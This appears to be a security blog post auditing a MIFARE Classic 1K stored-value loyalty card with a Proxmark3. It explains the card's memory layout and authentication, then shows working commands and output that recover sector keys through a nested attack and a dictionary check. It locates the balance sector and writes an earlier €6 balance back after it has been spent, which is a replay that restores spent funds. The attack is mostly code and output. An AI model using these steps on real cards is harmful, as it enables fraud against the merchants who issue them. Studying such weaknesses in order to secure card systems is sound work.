Some services today offer loyalty cards in which the seller expects the customer to have reserved money and spend it only on their service. It is surprising how many big companies use these types of insecure cards.
In this post, card identifiers and private keys have been anonymized.
To carry out an audit of these types of cards it is advisable to use an NFC reader, in this case the proxmark3 will be used in the audit. To start working it is necessary to install the following software.
sudo apt-get install --no-install-recommends git ca-certificates build-essential pkg-config \
libreadline-dev gcc-arm-none-eabi libnewlib-dev qtbase5-dev libbz2-dev libbluetooth-dev libpython3-dev libssl-dev
git clone https://github.com/RfidResearchGroup/proxmark3
cd proxmark3
make clean && make -j
client/proxmark3 /dev/ttyACM0

Some of these insecure cards are MIFARE Classic 1K. This is the case of the card to be audited.
- ATQA:
00 04 - SAK:
08 - ATS:
null
The
ATQA,SAKandATSvalues can be used to identify the manufacturer, tag type and application.
In order to get that information with the proxmark3.
[usb] pm3 --> hf search
🕕 Searching for ISO14443-A tag...
[+] UID: XX XX XX XX
[+] ATQA: 00 04
[+] SAK: 08 [2]
[+] Possible types:
[+] MIFARE Classic 1K
[=] proprietary non iso14443-4 card found, RATS not supported
[+] Prng detection: weak
[#] Auth error
[?] Hint: try `hf mf` commands
[+] Valid ISO 14443-A tag found
Card Structure
MIFARE Classic cards are only EEPROM memories containing between 1024 and 4096 bytes of data.
EEPROM stands for electrically erasable programmable read-only memory and is a type of non-volatile memory used in computers.
The memory for 1k cards is organized into 16 sectors of 4 blocks (one block consists of 16 bytes), and only the first three blocks can be freely programmed as the last block of each sector (trailer) contains two secret keys Key A and Key B and programmable access conditions for each block in that sector.
The first data block (block 0) of the first sector (sector 0), also called Manufacturer Block, stores the IC manufacturer data and is write-protected on most cards.
The trailer must have the following structure:
Key A: Never readable (6 bytes).ACoracr: Defines Access Conditions for every data block and the sector trailer. The access conditions of that sector determine whetherKey AorKey Bmust be used (3 bytes).U: Undefined byte, can be used for storage.Key B: Might be readable depending onAC(6 bytes).
Sector 0

Sector 1-15

Authentication Protocol
When the tag enters the electromagnetic field of the reader and powers up, it immediately starts the anti-collision protocol by sending its uid. The authentication process is the following:
- The reader then sends an authentication request for a specific block.
- The tag picks a challenge nonce
nTand sends it to the reader in the clear. - The reader sends its own challenge nonce
nRtogether with the answeraRto the challenge of the tag. - The tag finishes authentication by replying
aTto the challenge of the reader.
Starting with nR, all communication is encrypted. This means that nR, aR, and aT are XOR-ed with the keystream ks1, ks2, ks3.
pm3 --> hf mf rdsc -s 002 -k FFFFFFFFFFFF -v
pm3 --> trace list
Start | End | Src | Data | Annotation
------------+------------+-----+-----------------------------------+--------------------
0 | 992 | Rdr |52 | req type A
2116 | 4484 | Tag |04 00 | answer req
7040 | 9504 | Rdr |93 20 | select
10548 | 16372 | Tag |XX XX XX XX XX | uid, bcc
112384 | 122912 | Rdr |XX XX XX XX XX XX XX XX XX | select(uid)
123956 | 127476 | Tag |08 b6 dd | MIFARE 1k
129792 | 134560 | Rdr |60 08 db f7 | auth(block 0x07) key A
136372 | 141044 | Tag |ef b6 3e 38 | nT
150656 | 160032 | Rdr |de 31 60 62 9d a6 b1 64 | nR XOR ks1, aR XOR ks2
161076 | 165748 | Tag |3b df a3! 38! | aT XOR ks3
Retrieve keys
As seen in the previous image, the trailer of each sector contains a key A and a key B. To be able to read or write some blocks it is necessary to know the keys. In order to do that, there is an attack called Nested Attack. A lot of publicly used cards use at least one block encrypted with default keys. The Nested Attack consists of:
- Authenticate to the block with default key and read tag’s
Nt(determined by LFSR). - Authenticate to the same block with default key and read tag’s
Nt'(determined by LFSR) (this authentication is in an encrypted session). - Compute timing distance (number of LFSR shifts).
- Guess the
Ntvalue and authenticate to the different block.
Linear Feedback Shift Register (LFSR).
To perform the Nested Attack at least one default key needs to work.
# Nested Attack
[usb] pm3 --> hf mf nested --1k --blk 0 -a -k FFFFFFFFFFFF
[+] Testing known keys. Sector count 16
[=] Chunk 0.6s | found 31/32 keys (46)
[+] Time to check 45 known keys: 1 seconds
[+] enter nested key recovery
[+] Found 2 key candidates
[+] Target block 28 key type A -- found valid key [ AXXYYXXYYXXB ]
[=] Chunk 0.5s | found 32/32 keys (1)
[+] time in nested 2 seconds
[=] trying to read key B...
[+] found keys:
[+] -----+-----+--------------+---+--------------+----
[+] Sec | Blk | key A |res| key B |res
[+] -----+-----+--------------+---+--------------+----
[+] 000 | 003 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 001 | 007 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 002 | 011 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 003 | 015 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 004 | 019 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 005 | 023 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 006 | 027 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 007 | 031 | AXXYYXXYYXXB | 1 | FFFFFFFFFFFF | 1
[+] 008 | 035 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 009 | 039 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 010 | 043 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 011 | 047 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 012 | 051 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 013 | 055 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 014 | 059 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 015 | 063 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] -----+-----+--------------+---+--------------+----
[+] ( 0:Failed / 1:Success )
# Bruteforce Key A with dic
[usb] pm3 --> hf mf chk --1k -a -f /root/proxmark3/somekeys.dic
[+] found keys:
[+] -----+-----+--------------+---+--------------+----
[+] Sec | Blk | key A |res| key B |res
[+] -----+-----+--------------+---+--------------+----
[+] 000 | 003 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 001 | 007 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 002 | 011 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 003 | 015 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 004 | 019 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 005 | 023 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 006 | 027 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 007 | 031 | AXXYYXXYYXXB | 1 | FFFFFFFFFFFF | 1
[+] 008 | 035 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 009 | 039 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 010 | 043 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 011 | 047 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 012 | 051 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 013 | 055 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 014 | 059 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] 015 | 063 | FFFFFFFFFFFF | 1 | FFFFFFFFFFFF | 1
[+] -----+-----+--------------+---+--------------+----
[+] ( 0:Failed / 1:Success )
# Check found key on block 0 with key A
[usb] pm3 --> hf mf chk -a --tblk 0 -k AXXYYXXYYXXB
# Read sector 007
[usb] pm3 --> hf mf rdsc -s 007 -k AXXYYXXYYXXB -v
[=] # | sector 07 / 0x07 | ascii
[=] ----+-------------------------------------------------+-----------------
[=] 28 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
[=] 29 | 33 45 56 63 69 55 4E 71 42 4D 64 37 38 51 33 39 | 3EVciUNqBMd78Q39
[=] 30 | 78 74 63 4A 4F 55 67 3D 3D 30 30 30 30 30 30 30 | xtcJOUg==0000000
[=] 31 | 00 00 00 00 00 00 FF 07 80 69 FF FF FF FF FF FF | .........i......
[=] ----------------------- Sector trailer decoder -----------------------
[=] key A........ 000000000000
[=] acr.......... FF0780
[=] user / gpb... 69
[=] key B........ FFFFFFFFFFFF
[=] # | Access rights
[=] ----+-----------------------------------------------------------------
[=] 28 | read AB; write AB; increment AB; decrement transfer restore AB
[=] 29 | read AB; write AB; increment AB; decrement transfer restore AB
[=] 30 | read AB; write AB; increment AB; decrement transfer restore AB
[=] 31 | write A by A; read/write ACCESS by A; read/write B by A
[=] ----------------------------------------------------------------------
As you can see, the only sector that has key A is 0x07, doing some operations with the card (buying something, or adding balance) it is observed that the data of that sector varies, therefore it is determined where the balance of the card is located.
It is observed that the sector contains an acr of FF0780, which grant us permission to write only with Key A. It is also possible read the sector 0x07 with Key B.
pm3 --> hf mf rdsc -s 007 -b -k FFFFFFFFFFFF -v
Write card
With the balance of the card empty, the following bytes are observed in sector 0x07:
[usb] pm3 --> hf mf rdsc -s 007 -k AXXYYXXYYXXB -v
[=] # | sector 07 / 0x07 | ascii
[=] ----+-------------------------------------------------+-----------------
[=] 28 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
[=] 29 | 33 67 48 4D 46 44 75 71 54 38 50 61 72 46 5A 45 | 3gHMFDuqT8ParFZE
[=] 30 | 57 65 59 6E 6E 79 67 3D 3D 30 30 30 30 30 30 30 | WeYnnyg==0000000
[=] 31 | 00 00 00 00 00 00 FF 07 80 69 FF FF FF FF FF FF | .........i......
3gHMFDuqT8ParFZEWeYnnyg==0000000
At the moment €6 is added the sector is modified:
[usb] pm3 --> hf mf rdsc -s 007 -k AXXYYXXYYXXB -v
[=] # | sector 07 / 0x07 | ascii
[=] ----+-------------------------------------------------+-----------------
[=] 28 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
[=] 29 | 33 45 56 63 69 55 4E 71 42 4D 64 37 38 51 33 39 | 3EVciUNqBMd78Q39
[=] 30 | 78 74 63 4A 4F 55 67 3D 3D 30 30 30 30 30 30 30 | xtcJOUg==0000000
[=] 31 | 00 00 00 00 00 00 FF 07 80 69 FF FF FF FF FF FF | .........i......
3EVciUNqBMd78Q39xtcJOUg==0000000
Therefore, even if we do not know how to decipher this information, knowing that these bytes are €6 we can write another €6 in that sector when the balance is spent with the Key A.
pm3 --> hf mf wrbl --blk 29 -k AXXYYXXYYXXB -d 3345566369554E71424D643738513339
[=] Writing block no 29, key A - AXXYYXXYYXXB
[=] data: 33 45 56 63 69 55 4E 71 42 4D 64 37 38 51 33 39
[+] Write ( ok )
[?] try `hf mf rdbl` to verify
pm3 --> hf mf wrbl --blk 30 -k AXXYYXXYYXXB -d 7874634A4F55673D3D30303030303030
[=] Writing block no 30, key A - AXXYYXXYYXXB
[=] data: 78 74 63 4A 4F 55 67 3D 3D 30 30 30 30 30 30 30
[+] Write ( ok )
[?] try `hf mf rdbl` to verify
Decipher Data
It is known that the balance is 0.20 cents in the 3gHMFDuqT8ParFZEWeYnnyg==0000000, but searching for that string does not find any possible match, a priori it must be an encryption with a key.





